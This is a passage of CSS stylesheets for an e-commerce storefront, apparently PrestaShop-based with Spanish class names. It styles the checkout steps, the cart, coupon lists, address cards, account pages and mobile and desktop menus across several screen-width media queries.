    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
